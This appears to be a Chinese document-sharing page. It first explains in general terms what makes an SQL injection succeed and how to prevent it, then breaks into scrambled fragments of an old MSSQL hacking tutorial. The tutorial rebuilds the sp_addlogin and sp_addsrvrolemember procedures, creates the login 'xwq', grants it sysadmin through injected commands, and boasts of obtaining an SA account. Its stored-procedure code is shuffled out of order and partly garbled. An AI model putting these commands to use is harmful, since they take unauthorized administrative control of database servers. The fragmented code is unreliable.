sql注入成功的标准SQL注入是一种常见的网络攻击技术,通过向应用程序的数据库查询中插入恶意的SQL代码,来绕过应用程序对输入数据的验证和过滤,从而获取未授权的访问、修改或删除数据库中的数据。

SQL注入成功的标准包括以下几个方面:1. 执行恶意的SQL语句:SQL注入的目标是在数据库中执行攻击者所构造的SQL语句。

注入成功的标准是利用注入点成功插入并执行了恶意代码,例如插入一个 UNION SELECT 或者 INSERT 语句,并成功执行该语句。

2. 绕过应用程序的输入验证和过滤:SQL注入攻击利用了应用程序对输入数据的验证和过滤不严谨、不完善。

注入成功的标准是攻击者成功绕过了应用程序对输入数据进行的验证和过滤。

一些常见的绕过方法包括使用单引号 ' 或者双引号 " 来终止SQL语句的字符串,使用注释符号 -- 来注释掉后续的SQL 语句等。

3. 获取敏感信息:成功的SQL注入攻击可以获取到数据库中存储的敏感信息,例如用户名、密码、信用卡信息等。

注入成功的标准是攻击者通过注入的SQL语句成功获取到了数据库中的敏感信息。

4. 绕过身份认证和权限控制:在某些情况下,SQL注入攻击可以绕过应用程序的身份认证和权限控制,从而获取到未授权的访问权限。

注入成功的标准是攻击者通过注入的SQL语句成功绕过了应用程序的身份认证和权限控制,并获得了对数据库的未授权访问权限。

为了防止SQL注入攻击,开发人员和系统管理员可以采取以下措施:1. 使用参数化查询或预编译语句:参数化查询可以防止SQL 注入攻击,因为参数化查询将用户输入的数据和SQL语句进行分离,并在执行SQL语句之前对用户输入的数据进行了处理和转义。

2. 对输入数据进行严格的验证和过滤:开发人员应该对用户输入的数据进行严格的验证和过滤,例如限制输入的字符类型、长度和格式等。

3. 最小权限原则:数据库用户应该使用具有最小权限的账号访问数据库,并且不要将数据库账号的密码明文存储在应用程序的配置文件中。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

AS

-- SETUP RUNTIME OPTIONS / DECLARE VARIABLES --

set nocount on

Declare @ret int -- return value of sp call

-- DISALLOW USER TRANSACTION --

INSERT INTO master.dbo.sysxlogins VALUES

(NULL, @sid, @xstatus, getdate(),

getdate(), @loginame, convert(varbinary(256), @passwd),

db_id(@defdb), @deflanguage)

set nocount on

declare @ret int, -- return value of sp call

@rolebit smallint,

@ismem int

-- DISALLOW USER TRANSACTION --

set implicit_transactions off

-- (2) No backslash (NT users only)

-- (3) Not a reserved login name

execute @ret = sp_validname @loginame

if (@ret 〈〉 0)

return (1)

if (charindex(’\’, @loginame) 〉 0)

declare @xstatus smallint

select @xstatus = 2 -- access

if @encryptopt is null

select @passwd = pwdencrypt(@passwd)

else if @encryptopt = ’skip_encryption_old’

-- FINALIZATION: RETURN SUCCESS/FAILURE --

raiserror(15298,-1,-1)

return (0) -- sp_addlogin

GO

OK,我们新建个用户exec master..sp_addlogin xwq

再drop procedure sp_addsrvrolemember,然后在IE里输入

select @deflanguage = N’us_english’

end

-- VALIDATE SID IF GIVEN --

if ((@sid IS NOT Null) and (datalength(@sid) 〈〉 16))

begin

raiserror(15419,-1,-1)

set implicit_transactions off

IF (@@trancount 〉 0)

begin

raiserror(15002,-1,-1,’sp_addlogin’)

return (1)

end

-- VALIDATE LOGIN NAME AS:

-- (1) Valid SQL Name (SQL LOGIN)

end

else if @encryptopt 〈〉 ’skip_encryption’

begin

raiserror(15600,-1,-1,’sp_addlogin’)

return 1

end

-- ATTEMPT THE INSERT OF THE NEW LOGIN --

return (1)

end

-- VALIDATE DEFAULT LANGUAGE --

IF (@deflanguage IS NOT Null)

begin

Execute @ret = sp_validlang @deflanguage

IF (@ret 〈〉 0)

return (1)

WHEN ’serveradmin’ THEN 64

WHEN ’setupadmin’ THEN 128

WHEN ’processadmin’ THEN 256

WHEN ’diskadmin’ THEN 512

WHEN ’dbcreator’ THEN 1024

WHEN ’bulkadmin’ THEN 4096

ห้องสมุดไป่ตู้begin

select @xstatus = @xstatus | 0x800, -- old-style

encryption

@passwd = convert(sysname, convert(varbinary

(30), convert(varchar(30), @passwd)))

begin

raiserror(15405, -1 ,-1, @loginame)

return (1)

end

-- LOGIN NAME MUST NOT ALREADY EXIST --

if exists(select * from master.dbo.syslogins where loginname =

raiserror(15405, -1 ,-1, @loginame)

return (1)

end

-- OBTAIN THE BIT FOR THIS ROLE --

select @rolebit = CASE @rolename

WHEN ’sysadmin’ THEN 16

WHEN ’securityadmin’ THEN 32

@loginame sysname

,@passwd sysname = Null

,@defdb ; ; sysname = ’master’ -- UNDONE: DEFAULT

CONFIGURABLE???

,@deflanguage sysname = Null

,@sid varbinary(16) = Null

ELSE NULL END

-- ADD ROW FOR NT LOGIN IF NEEDED --

if not exists(select * from master.dbo.syslogins where

loginname = @loginame)

begin

execute @ret = sp_MSaddlogin_implicit_ntlogin @loginame

IF (@@trancount 〉 0)

begin

raiserror(15002,-1,-1,’sp_addsrvrolemember’)

return (1)

end

-- CANNOT CHANGE SA ROLES --

if @loginame = ’sa’

begin

raiserror(15488,-1,-1,@loginame,@rolename)

-- FINALIZATION: RETURN SUCCESS/FAILURE

return (@@error) -- sp_addsrvrolemember

GO

接着再exec master..sp_addsrvrolemember xwq,sysadmin

create procedure sp_addsrvrolemember

@loginame sysname, -- login name

@rolename sysname = NULL -- server role name

as

-- SETUP RUNTIME OPTIONS / DECLARE VARIABLES --

if @@error 〈〉 0 -- this indicates we saw duplicate row

return (1)

-- UPDATE PROTECTION TIMESTAMP FOR MASTER DB, TO INDICATE

SYSLOGINS CHANGE --

exec(’use master grant all to null’)

@loginame)

begin

raiserror(15025,-1,-1,@loginame)

return (1)

end

-- VALIDATE DEFAULT DATABASE --

IF db_id(@defdb) IS NULL

begin

raiserror(15010,-1,-1,@defdb)

if (@ret 〈〉 0)

begin

raiserror(15007,-1,-1,@loginame)

return (1)

end

end

-- UPDATE ROLE MEMBERSHIP --

update master.dbo.sysxlogins set xstatus = xstatus | @rolebit,

这样就建立了一个SA用户了,用SQL连接器连接上就OK了。很爽吧。不过在实践过程中发现用NB的SQL命令执行时会提示发送错误,可能是代码太长了的缘故,用IE又不方便,希望哪位能发个执行SQL语句的工具来方便大家。OK,到此结束。

�

begin

raiserror(15006,-1,-1,@loginame)

return (1)

end

--Note: different case sa is allowed.